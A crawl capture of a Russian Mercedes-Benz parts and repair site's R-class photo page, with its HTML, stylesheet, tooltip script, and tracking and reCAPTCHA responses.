

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/foto_lib/429/
body_size: 3756
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Mercedes R class</title>
 <meta name="description" lang="ru" content="Mercedes Benz - новости и статьи об автомобилях Mercedes, технические характеристики, запчасти, аксессуары, сервис, ремонт и тюнинг Мерседес. Клуб любителей Мерседес Бенц" />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes, " />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <span>		<img src="/d/ico1.gif" alt="Главная страница" /></span>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
				<img src="/d/logo.gif" alt="" />	
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/wald.jpg" alt="" /></div>
				<a href="/info/specpredlo/156/"><center><b>Обвесы WALD стали дешевле</b></center></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1></h1></div><br><div class="center_stndrt">	
    




<br />
<center>
<table border="0" cellpadding="3" cellspacing="3" width="90%">
 <tr>
  <td valign="top"><H2 align=center>Mercedes R class</H2></td>
 </tr>
 <tr>
  <td><div align="center"><img src="/content/image/r_klasse_1.jpg" alt="Mercedes R class"></div></td>
 </tr>
 <tr>
  <td align="left"><br /><p></p></td>
 </tr> 
</table>
</center>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dbGaJdwihMqBt9dWS1kiFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248603852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=791929387&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Ffoto_lib%2F429%2F&ul=en-us%40posix&dt=Mercedes%20R%20class&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=450891518&gjid=768888368&cid=2020435143.1769248601&tid=UA-17901896-1&_gid=1117177569.1769248601&_r=1&_slc=1&gtm=45He61m0n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938465~115938468~116682875~117041588~117042506~117099529~117223558&z=1956425567
body_size: -450
content:
2,cG-P0EJ8TXKR3

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mercedes-msk.ru/css/mw_hint.js
body_size: 3872
content:
// (c) 2007 otvali.org
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"&lt;");
//str = str.replace(/>/g,"&gt;");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>500){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 15;
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 25;
  }
  //if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  //}
  hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }


